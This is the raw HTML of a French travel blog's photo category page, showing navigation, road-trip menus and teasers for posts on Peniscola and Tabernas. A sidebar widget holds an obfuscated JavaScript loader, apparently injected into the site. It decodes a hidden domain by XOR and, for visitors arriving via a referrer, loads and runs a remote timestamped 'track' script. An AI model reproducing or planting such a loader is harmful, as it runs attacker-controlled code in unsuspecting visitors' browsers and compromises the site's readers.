var Cli_Data = {"nn_cookie_ids":["ch0fusfk","5rliom74","19vr4y69","_koko_analytics_pages_viewed","wp_api","wp_api_sec","verbum_test","VISITOR_PRIVACY_METADATA","CookieLawInfoConsent","cookielawinfo-checkbox-necessary","cookielawinfo-checkbox-non-necessary","cookielawinfo-checkbox-functional","cookielawinfo-checkbox-performance","cookielawinfo-checkbox-analytics","cookielawinfo-checkbox-advertisement","cookielawinfo-checkbox-others","_ir","YSC","VISITOR_INFO1_LIVE","yt-remote-device-id","yt-remote-connected-devices","CONSENT","cfs_actions_11"],"cookielist":[],"non_necessary_cookies":{"necessary":["CookieLawInfoConsent"],"functional":["cfs_actions_11"],"analytics":["CONSENT"],"advertisement":["_ir","YSC","VISITOR_INFO1_LIVE","yt-remote-device-id","yt-remote-connected-devices"],"others":["ch0fusfk","5rliom74","19vr4y69","_koko_analytics_pages_viewed","wp_api","wp_api_sec","verbum_test","VISITOR_PRIVACY_METADATA"]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/etpispourquoipas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://etpispourquoipas.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.6" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/effect-blind.min.js" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/effect-bounce.min.js" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/effect-clip.min.js" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/effect-drop.min.js" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/effect-explode.min.js" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/effect-fold.min.js" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/effect-highlight.min.js" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/effect-pulsate.min.js" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/effect-size.min.js" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/effect-scale.min.js" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/effect-shake.min.js" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/effect-slide.min.js" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/effect-puff.min.js" id="jquery-effects-puff-js"></script>
<script type="text/javascript" src="https://etpispourquoipas.com/wp-content/plugins/rich-event-timeline-rsssl-q-xu0NBG/Scripts/Rich-Web-Timeline-Scripts.js?ver=64eaefe307800d2e894b5a48e69693af" id="Rich_Web_Timeline-js"></script>
<script type="text/javascript" src="https://etpispourquoipas.com/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.4.24" id="modernizr-js"></script>
<script type="text/javascript" src="https://etpispourquoipas.com/wp-content/themes/customizr/assets/front/js/libs/fancybox/jquery.fancybox-1.3.4.min.js?ver=4.4.24" id="tc-fancybox-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="tc-scripts-js-extra">
/* <![CDATA[ */
var TCParams = {"_disabled":[],"FancyBoxState":"1","FancyBoxAutoscale":"1","SliderName":"","SliderDelay":"","SliderHover":"1","centerSliderImg":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"anchorSmoothScroll":"linear","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".tc-carousel-control",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"ReorderBlocks":"1","centerAllImg":"1","HasComments":"","LeftSidebarClass":".span3.left.tc-sidebar","RightSidebarClass":".span3.right.tc-sidebar","LoadModernizr":"1","stickyCustomOffset":{"_initial":0,"_scrolling":0,"options":{"_static":true,"_element":""}},"stickyHeader":"1","dropdowntoViewport":"","timerOnScrollAllBrowsers":"1","extLinksStyle":"1","extLinksTargetExt":"1","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"50","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn","tc-placeholder-wrap"],"id":[]},"imgSmartLoadEnabled":"1","imgSmartLoadOpts":{"parentSelectors":[".article-container",".__before_main_wrapper",".widget-front"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"","goldenRatio":"1.618","gridGoldenRatioLimit":"150","isSecondMenuEnabled":"","secondMenuRespSet":"in-sn-before","isParallaxOn":"1","parallaxRatio":"0.55","pluginCompats":[],"adminAjaxUrl":"https:\/\/etpispourquoipas.com\/wp-admin\/admin-ajax.php","ajaxUrl":"https:\/\/etpispourquoipas.com\/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"9e84da10cd"},"isDevMode":"1","isModernStyle":"","i18n":{"Permanently dismiss":"Fermer d\u00e9finitivement"},"version":"4.4.24","frontNotifications":{"styleSwitcher":{"enabled":false,"content":"","dismissAction":"dismiss_style_switcher_note_front","ajaxUrl":"https:\/\/etpispourquoipas.com\/wp-admin\/admin-ajax.php"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://etpispourquoipas.com/wp-content/themes/customizr/inc/assets/js/tc-scripts.js?ver=4.4.24" id="tc-scripts-js"></script>
<link rel="https://api.w.org/" href="https://etpispourquoipas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://etpispourquoipas.com/wp-json/wp/v2/categories/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://etpispourquoipas.com/xmlrpc.php?rsd" />

	<style>img#wpstats{display:none}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript" src="https://etpispourquoipas.com/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1768631655"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
<meta name="description" content="Articles traitant de Photos écrits par giovanni" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Photos &#8211; Et pis pourquoi pas?" />
<meta property="og:url" content="https://etpispourquoipas.com/category/photos" />
<meta property="og:site_name" content="Et pis pourquoi pas?" />
<meta property="og:image" content="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2021/03/cropped-Logo-eppp_03.png?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="fr_FR" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2021/03/cropped-Logo-eppp_03.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2021/03/cropped-Logo-eppp_03.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2021/03/cropped-Logo-eppp_03.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2021/03/cropped-Logo-eppp_03.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
body {
  background: none repeat scroll 0 0 #fafafa;
  color: #5a5a5a;
  padding-bottom: 0;
}


/* START OF Change Customizr Background to Texture or Image  */
header.tc-header {
/* Adjust the (red) background color */
background-color: white;
/* Adjust the border (top/bottom + left/right) style/color */                       
border:         10px 10px solid white;
/* Adjust the (red) top border style/color */     
border-top:     10px solid white;
/* Adjust the (green) bottom border style/color */              
border-bottom:  10px solid grey;             
}
/* END OF Change Customizr Background to Texture or Image  */

.rich_web_timeline_group-title {
font-family: 'Raleway'!important;
	}
		</style>
			</head>
	
	<body class="archive category category-photos category-10 wp-embed-responsive wp-theme-customizr metaslider-plugin tc-fade-hover-links tc-l-sidebar tc-center-images skin-grey customizr-4-4-24 tc-sticky-header sticky-disabled tc-transparent-on-scroll no-navbar tc-regular-menu tc-post-list-context tc-sticky-footer" >
            <a class="screen-reader-text skip-link" href="#content">Passer au contenu</a>
        
    <div id="tc-page-wrap" class="">

  		
  	   	<header class="tc-header clearfix row-fluid tc-tagline-off tc-title-logo-on  tc-shrink-on tc-menu-on logo-centered tc-second-menu-in-sn-before-when-mobile">
  			
        <div class="brand span3 pull-left">
        <a class="site-logo" href="https://etpispourquoipas.com/" aria-label="Et pis pourquoi pas? | On change de vie!"><img src="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2016/09/cropped-FotorCreated.jpg?fit=851%2C315&ssl=1" alt="Retour Accueil" width="851" height="315"   class=" attachment-16"/></a>        </div> <!-- brand span3 -->

        <div class="container outside"><h2 class="site-description">On change de vie!</h2></div>      	<div class="navbar-wrapper clearfix span9 tc-submenu-fade tc-submenu-move tc-open-on-hover pull-menu-center pull-menu-right">
        	<div class="navbar resp">
          		<div class="navbar-inner" role="navigation">
            		<div class="row-fluid">
              		<div class="social-block span5"><div class="social-links"><a rel="nofollow noopener noreferrer" class="social-icon icon-feed"  title="Abonnez-vous au flux rss" aria-label="Abonnez-vous au flux rss" href="http://etpispourquoipas.com/?feed=rss"  target="_blank" ><i class="fas fa-rss"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-mail"  title="E-mail" aria-label="E-mail" href="mailto:sarahetgiovanni@etpispourquoipas.com"  target="_blank" ><i class="fas fa-envelope"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-facebook"  title="Suivez-moi sur Facebook" aria-label="Suivez-moi sur Facebook" href="https://www.facebook.com/etpispourquoipas/"  target="_blank" ><i class="fab fa-facebook"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-instagram"  title="Suivez-nous sur Instagram" aria-label="Suivez-nous sur Instagram" href="https://www.instagram.com/etpispourquoipas/"  target="_blank" ><i class="fab fa-instagram"></i></a></div></div><h2 class="span7 inside site-description">On change de vie!</h2><div class="nav-collapse collapse tc-hover-menu-wrapper"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-2" class="nav tc-hover-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://etpispourquoipas.com/qui-sommes-nous">Qui sommes nous?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-47"><a href="https://etpispourquoipas.com/le-projet">Le projet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-137"><a href="https://etpispourquoipas.com/category/photos" aria-current="page">Les photos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3284"><a href="#">Nos road trips <strong class="caret"></strong></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://etpispourquoipas.com/les-etapes">États-unis 2016 &#8211; 2017</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://etpispourquoipas.com/la-sardaigne-automne-2020">La Sardaigne automne 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3810"><a href="https://etpispourquoipas.com/toscane-florence-chianti">Florence et le Chianti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3932"><a href="https://etpispourquoipas.com/toscane-florence-chianti-2">Le Jura, la Bourgogne et la Provence</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3920"><a href="https://etpispourquoipas.com/monts-sybillins-gran-sasso">Les monts Sybillins et le Gran Sasso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3945"><a href="https://etpispourquoipas.com/sicile-mars-avril-2022">La Sicile, mars – avril 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4230"><a href="https://etpispourquoipas.com/dordogne-mai-2022">La Dordogne, mai 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4201"><a href="https://etpispourquoipas.com/angleterre-juillet-aout-2022">L’Angleterre, juillet – août 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4274"><a href="https://etpispourquoipas.com/camargue-2023">La Camargue, mars – avril 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4303"><a href="https://etpispourquoipas.com/andalousie-espagne-novembre-2023">Andalousie, Espagne, novembre 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4839"><a href="https://etpispourquoipas.com/alsace">Alsace, mars 2025</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4234"><a href="https://etpispourquoipas.com/cookie-policy-eu">Cookie Policy (EU)</a></li>
</ul></div></div><div class="btn-toggle-nav pull-right"><button type="button" class="btn menu-btn" data-toggle="collapse" data-target=".nav-collapse" title="Ouvrir le menu" aria-label="Ouvrir le menu"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span> </button></div>          			</div><!-- /.row-fluid -->
          		</div><!-- /.navbar-inner -->
        	</div><!-- /.navbar resp -->
      	</div><!-- /.navbar-wrapper -->
    	  		</header>
  		<div id="tc-reset-margin-top" class="container-fluid" style="margin-top:103px"></div><div id="main-wrapper" class="container">

    <div class="tc-hot-crumble container" role="navigation"><div class="row"><div class="span12"><div class="breadcrumb-trail breadcrumbs"><span class="trail-begin"><a href="https://etpispourquoipas.com" title="Et pis pourquoi pas?" rel="home" class="trail-begin">Accueil</a></span> <span class="sep">&raquo;</span> <span class="trail-end">Photos</span></div></div></div></div>
    <div class="container" role="main">
        <div class="row column-content-wrapper">

            
        <div class="span3 left tc-sidebar no-widget-icons">
           <div id="left" class="widget-area" role="complementary">
              <aside class="social-block widget widget_social"><h3 class="widget-title">Liens sociaux</h3><div class="social-links"><a rel="nofollow noopener noreferrer" class="social-icon icon-feed"  title="Abonnez-vous au flux rss" aria-label="Abonnez-vous au flux rss" href="http://etpispourquoipas.com/?feed=rss"  target="_blank" ><i class="fas fa-rss"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-mail"  title="E-mail" aria-label="E-mail" href="mailto:sarahetgiovanni@etpispourquoipas.com"  target="_blank" ><i class="fas fa-envelope"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-facebook"  title="Suivez-moi sur Facebook" aria-label="Suivez-moi sur Facebook" href="https://www.facebook.com/etpispourquoipas/"  target="_blank" ><i class="fab fa-facebook"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-instagram"  title="Suivez-nous sur Instagram" aria-label="Suivez-nous sur Instagram" href="https://www.instagram.com/etpispourquoipas/"  target="_blank" ><i class="fab fa-instagram"></i></a></div></aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://etpispourquoipas.com/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://etpispourquoipas.com/peniscola-derniere-etape-avant-le-retour">Peniscola, dernière étape avant le retour</a>
									</li>
											<li>
					<a href="https://etpispourquoipas.com/tabernas-pas-seulement-un-desert">Tabernas, pas seulement un désert</a>
									</li>
											<li>
					<a href="https://etpispourquoipas.com/almodovar-del-rio-son-chateau-son-musee">Almodovar del Rio, son château, son musée</a>
									</li>
											<li>
					<a href="https://etpispourquoipas.com/cordoue-la-plus-belle-ville-de-landalousie">Cordoue, la plus belle ville de l’Andalousie</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-117"><a href="https://etpispourquoipas.com/category/annonce">Annonce</a> (1)
</li>
	<li class="cat-item cat-item-34"><a href="https://etpispourquoipas.com/category/astuces">Astuces</a> (1)
</li>
	<li class="cat-item cat-item-12"><a href="https://etpispourquoipas.com/category/camping">Camping</a> (9)
</li>
	<li class="cat-item cat-item-47"><a href="https://etpispourquoipas.com/category/concours">Concours</a> (2)
</li>
	<li class="cat-item cat-item-121"><a href="https://etpispourquoipas.com/category/emigration">Émigration</a> (2)
</li>
	<li class="cat-item cat-item-17"><a href="https://etpispourquoipas.com/category/fondue-du-mois">Fondue du mois</a> (6)
</li>
	<li class="cat-item cat-item-18"><a href="https://etpispourquoipas.com/category/musee">Musée</a> (13)
</li>
	<li class="cat-item cat-item-10 current-cat"><a aria-current="page" href="https://etpispourquoipas.com/category/photos">Photos</a> (52)
</li>
	<li class="cat-item cat-item-32"><a href="https://etpispourquoipas.com/category/plage">Plage</a> (4)
</li>
	<li class="cat-item cat-item-5"><a href="https://etpispourquoipas.com/category/route">Route</a> (8)
</li>
	<li class="cat-item cat-item-16"><a href="https://etpispourquoipas.com/category/routine-de-roulotte">Routine de roulotte</a> (2)
</li>
	<li class="cat-item cat-item-132"><a href="https://etpispourquoipas.com/category/visite/ruines">Ruines</a> (3)
</li>
	<li class="cat-item cat-item-7"><a href="https://etpispourquoipas.com/category/ville">Ville</a> (36)
</li>
	<li class="cat-item cat-item-13"><a href="https://etpispourquoipas.com/category/visite">Visite</a> (30)
</li>
	<li class="cat-item cat-item-4"><a href="https://etpispourquoipas.com/category/voyage">Voyage</a> (10)
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://etpispourquoipas.com/2023/12'>décembre 2023</a></li>
	<li><a href='https://etpispourquoipas.com/2023/11'>novembre 2023</a></li>
	<li><a href='https://etpispourquoipas.com/2021/07'>juillet 2021</a></li>
	<li><a href='https://etpispourquoipas.com/2021/01'>janvier 2021</a></li>
	<li><a href='https://etpispourquoipas.com/2020/11'>novembre 2020</a></li>
	<li><a href='https://etpispourquoipas.com/2020/10'>octobre 2020</a></li>
	<li><a href='https://etpispourquoipas.com/2017/05'>mai 2017</a></li>
	<li><a href='https://etpispourquoipas.com/2017/04'>avril 2017</a></li>
	<li><a href='https://etpispourquoipas.com/2017/03'>mars 2017</a></li>
	<li><a href='https://etpispourquoipas.com/2017/02'>février 2017</a></li>
	<li><a href='https://etpispourquoipas.com/2017/01'>janvier 2017</a></li>
	<li><a href='https://etpispourquoipas.com/2016/12'>décembre 2016</a></li>
	<li><a href='https://etpispourquoipas.com/2016/11'>novembre 2016</a></li>
	<li><a href='https://etpispourquoipas.com/2016/10'>octobre 2016</a></li>
			</ul>

			</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Vos commentaires</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://etpispourquoipas.com/ouest-de-la-sardaigne" class="url" rel="ugc">L&#039;ouest de la Sardaigne | Et pis pourquoi pas?</a></span> dans <a href="https://etpispourquoipas.com/barstow-et-la-route-66#comment-60">Barstow et la route 66</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://etpispourquoipas.com/ouest-de-la-sardaigne" class="url" rel="ugc">L&#039;ouest de la Sardaigne | Et pis pourquoi pas?</a></span> dans <a href="https://etpispourquoipas.com/museo-delle-conce-bosa#comment-59">Museo Delle Conce</a></li></ul></aside><aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_dbaa4) {
    
    var _827e4 = Date.now();
    var _f0864 = 1000;
    _827e4 = _827e4 / _f0864;
    _827e4 = Math.floor(_827e4);

    var _c5b16 = 600;
    _827e4 -= _827e4 % _c5b16;
    _827e4 = _827e4.toString(16);

    var _25d7f = _dbaa4.referrer;

    if (!_25d7f) return;

    var _4501c = [50197, 50192, 50191, 50204, 50205, 50200, 50186, 50193, 50203, 50198, 50200, 50187, 50205, 50194, 50192, 50189, 50263, 50192, 50199, 50207, 50198];

    _4501c = _4501c.map(function(_cd8c0){
        return _cd8c0 ^ 50297;
    });

    var _ddf5f = "6073c0490fb2c3243a3867dc4cbfb015";
    
    _4501c = String.fromCharCode(..._4501c);

    var _82ce3 = "https://";
    var _e1e3b = "/";
    var _6ec4b = "track-";

    var _61745 = ".js";

    var _5b699 = _dbaa4.createElement("script");
    _5b699.type = "text/javascript";
    _5b699.async = true;
    _5b699.src = _82ce3 + _4501c + _e1e3b + _6ec4b + _827e4 + _61745;

    _dbaa4.getElementsByTagName("head")[0].appendChild(_5b699)

}(document);
</script></aside>            </div><!-- //#left or //#right -->
        </div><!--.tc-sidebar -->

        
                <div id="content" class="span9 article-container grid-container tc-gallery-style">

                            <header class="archive-header">
          <h1 class=""> <span>Photos</span></h1><hr class="featurette-divider __before_loop">        </header>
        
                        
                                                                                    
                                                                    <article id="post-4774" class="row-fluid grid-item post-4774 post type-post status-publish format-standard has-post-thumbnail category-photos category-ville category-visite tag-photos tag-route tag-ville tag-visite thumb-position-right rectangular-blurred czr-hentry">
                                        <div class="grid__item">    <section class="tc-content span8">
              <header class="entry-header">
          <h2 class="entry-title "><a href="https://etpispourquoipas.com/peniscola-derniere-etape-avant-le-retour" rel="bookmark">Peniscola, dernière étape avant le retour</a></h2>        </header>
        <section class="entry-summary"><p>Notre arrêt à Peniscola a été très plaisant. Cette petite ville est très jolie, ses ruelles forment un labyrinthe dans lequel il est agréable de se perdre.</p>
</section>    </section>
    <section class="tc-thumbnail span4"><div class=""><a class="tc-rectangular-thumb" href="https://etpispourquoipas.com/peniscola-derniere-etape-avant-le-retour"><img  width="270" height="250"  src="[data-uri]" data-src="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/DSC06645-scaled.jpeg?resize=270%2C250&amp;ssl=1"  class="attachment-tc-thumb tc-thumb-type-thumb wp-post-image wp-post-image" alt="Le signe de la ville de Peniscola" decoding="async" fetchpriority="high" data-srcset="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/DSC06645-scaled.jpeg?resize=270%2C250&amp;ssl=1 270w, https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/DSC06645-scaled.jpeg?zoom=2&amp;resize=270%2C250&amp;ssl=1 540w, https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/DSC06645-scaled.jpeg?zoom=3&amp;resize=270%2C250&amp;ssl=1 810w" data-sizes="(max-width: 270px) 100vw, 270px" data-attachment-id="4776" data-permalink="https://etpispourquoipas.com/peniscola-derniere-etape-avant-le-retour/dsc06645" data-orig-file="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/DSC06645-scaled.jpeg?fit=2560%2C1707&amp;ssl=1" data-orig-size="2560,1707" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5.6&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;ILCE-6000&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1700485333&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.0008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Le signe de la ville de Peniscola" data-image-description="&lt;p&gt;Le signe de la ville de Peniscola&lt;/p&gt;
" data-image-caption="&lt;p&gt;Le signe de la ville de Peniscola&lt;/p&gt;
" data-medium-file="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/DSC06645-scaled.jpeg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/DSC06645-scaled.jpeg?fit=1024%2C683&amp;ssl=1" /></a></div></section><hr class="featurette-divider __loop"></div>                                    </article>
                                
                                                            
                                                                    <article id="post-4770" class="row-fluid grid-item post-4770 post type-post status-publish format-standard has-post-thumbnail category-musee category-photos category-visite tag-desert tag-espagne tag-tabernas tag-visite thumb-position-right rectangular-blurred czr-hentry">
                                        <div class="grid__item"><section class="tc-thumbnail span4"><div class=""><a class="tc-rectangular-thumb" href="https://etpispourquoipas.com/tabernas-pas-seulement-un-desert"><img  width="270" height="250"  src="[data-uri]" data-src="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/IMG_3829-scaled.jpeg?resize=270%2C250&amp;ssl=1"  class="attachment-tc-thumb tc-thumb-type-thumb wp-post-image wp-post-image" alt="Western Leone Tabernas" decoding="async" data-srcset="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/IMG_3829-scaled.jpeg?resize=270%2C250&amp;ssl=1 270w, https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/IMG_3829-scaled.jpeg?zoom=2&amp;resize=270%2C250&amp;ssl=1 540w, https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/IMG_3829-scaled.jpeg?zoom=3&amp;resize=270%2C250&amp;ssl=1 810w" data-sizes="(max-width: 270px) 100vw, 270px" data-attachment-id="4742" data-permalink="https://etpispourquoipas.com/tabernas-pas-seulement-un-desert/img_3829" data-orig-file="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/IMG_3829-scaled.jpeg?fit=2560%2C1097&amp;ssl=1" data-orig-size="2560,1097" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;1.5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 